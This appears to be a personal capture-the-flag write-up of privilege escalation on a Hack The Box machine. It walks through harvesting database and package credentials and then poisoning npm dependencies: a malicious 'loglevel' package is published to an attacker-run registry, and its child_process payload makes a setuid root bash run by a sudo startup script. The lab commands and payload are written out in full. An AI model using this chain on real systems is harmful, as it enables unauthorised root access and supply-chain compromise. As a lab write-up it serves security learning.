

Root
There is no
user.txthere so I’m going to assume that we get credentials from this low-privilege box and then pivot tosshor something
linpeas

/var/www/html/employeemanagementsystem

cat readme.txt
cat mark.php

cat process/dbh.php
Pivot/Auth as mark
We got
markfromlinpeas, and this password fromdbh.phpssh mark@10.10.11.1652020bestyearofmylife
linpeas


polkit is installed so I think if we wanted to
pwnkitwe could

/home/kavi?
/var/mail/kavi

- This message is saying that they are now using
loglevel, which is an npm package. To find this thing running we usenetstatto list all services listening onlocalhost
netstat
netstat -tlnp 127.0.0.1 | grep 127.0.0.1-tshow TCP ports-lshow only listening sockets, which are sockets “listening” for an incoming connection-nshows numerical addresses instead of resolving hostnames-pshows the process id for each socket as well as the IP of each (so 127… instead of localhost)

Here, the outlier is
40735and4873. The rest are ports we already know, like 110 is POP3, 143 is IMAP, 6000-6009 is X11 for virtual hosts, etc.
curl 127.0.0.1:4873

Seems to be a web server of some sort
Local hosted web server
- First port forward it to something like
9002so we can see the web app- Local:
ssh -L 9002:127.0.0.1:4873 mark@10.10.11.165- This puts the open port of
4873on the box to my localhost:9002
- This puts the open port of
- Local:

Nothin here
- First enumerate it with
npmto search for any packages on the local registry that are related to logging, since that is what the email was talking about.npm search log --registry=http://127.0.0.1:4873

- We got the name
db-loggerand it’s a database so most likely we will get creds in it, let’s install itnpm install db-logger --registry=http://127.0.0.1:4873

- We now have a directory called
~/node_modules- Enumerated it, found
~/nodemodules/db-loggerwhich hadlogger.jsin it, with credentials!
- Enumerated it, found

root:IhateMathematics123#
Weirdly enough as well it randomly deleted
/nodemodules/after like a minute, idk
- We can try
ssh'ing torootandkaviwith thiskavi:IhateMathematics123#worked
Kavi → Root
sudo -l- Give it the password
IhateMathematics123#
- Give it the password

startup.sh:
#!/bin/bash
cd /opt/app
deps=('db-logger' 'loglevel')
for dep in ${deps[@]}; do
/bin/echo "[=] Checking for $dep"
o=$(/usr/bin/npm -l ls|/bin/grep $dep)
if [[ "$o" != *"$dep"* ]]; then
/bin/echo "[+] Installing $dep"
/usr/bin/npm install $dep --silent
/bin/chown root:root node_modules -R
else
/bin/echo "[+] $dep already installed"
fi
done
/bin/echo "[+] Starting the app"
/usr/bin/node /opt/app/index.js
This script is ensuring that
db-loggerandloglevelis installed and then starting the application. Then at the end it is callingnodeto/opt/app/index.js. Since we cansudoit, most likely we break it to get a shell.
npm exploit
cat /opt/app/index.js
const http = require('http')
const port = 8000
const fs = require('fs')
//var logger = require('db-logger')
var logger = require('loglevel')
const server = http.createServer(function(req, res) {
res.writeHead(200, {'Content-Type': 'text/html'})
fs.readFile('index.html', function(error, data){
if (error) {
res.writeHead(404)
res.write('Error: File Not Found')
logger.debug(`INFO: Reuqest from ${req.connection.remoteAddress} to /`)
} else {
res.write(data)
}
res.end()
})
})
server.listen(port, function(error) {
if (error) {
logger.warn(`ERROR: Error occured while starting the server : ${e}`)
} else {
logger.log("INFO: Server running on port " + port)
}
})
Here
db-loggerandloglevelare marked asrequire's but onlyloglevelis active cuzdb-loggeris commented. So we could create a maliciousloglevelpackage and configure it and then replace it here somehow, to point it to our locally hosted registry and then execute the script as root.
It is worth noting as well that we are on Ubuntu
18.04, which is before the update on19.10that patched a version ofsudothat preserves the$HOMEvariable by default. So ifnpmis running as root, the$HOMEvariable aftersudocalls to/home/kavi, which is where we have perms.
- Locally install npm/docker for
verdacciosudo apt install dockerdocker pull verdaccio/verdacciosudo docker run -it --rm --name verdaccio -p 4873:4873 -e 'VERDACCIO_PUBLIC_URL=http://10.10.16.3:4873' verdaccio/verdaccio- Start our docker on port
4873so it is identical to our target’s, and we pull the imageverdacciothat we just installed as well -e '...'is very important because this should allownpmto see where we are pointing the web application so we can create a user.
- Start our docker on port
- Visit
0.0.0.0:4873and it works

mkdir loglevelcd loglevelnpm init(this will createpackage.json)package name:
loglevelversion:
1.8.1This is important because it just has to be greater than what’s on the target for it to overwrite and work. On the target machine it’s
1.8.0so we made this1.8.1
entry point:
index.js
Getting a shell from making a /tmp/shell
Now we need to make a malicious
.jsfile, I think eitherlogger.jsorindex.jsnano index.jsrequire("child_process").exec("chown root:root /tmp/shell;chmod 4755 /tmp/shell")
Target:
cp /bin/bash /tmp/shell
Local:
npm adduser --registry http://10.10.16.3:4873/ --auth-type=legacy--auth-type=legacyis needed and if you don’t specify this,npm@version 9 or higher won’t work. Was stuck on this for longer than I would like to admit.
npm publish --registry http://10.10.16.3:4873

Target:
nano .npmrcregistry=http://10.10.16.3:4873/sudo /opt/app/startup.shls -la /tmp/shellshould be root owned now
/tmp/shell -pIf we don’t specifiy
-pwe won’t get root,-pgives Bashprivileged mode.
Useful resource links
Lessons Learned
- learned a lot with
npmwas a pain in the ass for fucking sure but learned something nonetheless, box took a few days - learned more about the output of
netstat - shoveled in the fact on that with HTB, whenever I find a new
subdomain.tldI need to fully enumerate it, if the vulnerability or point of interest is not immediately present
Cool to see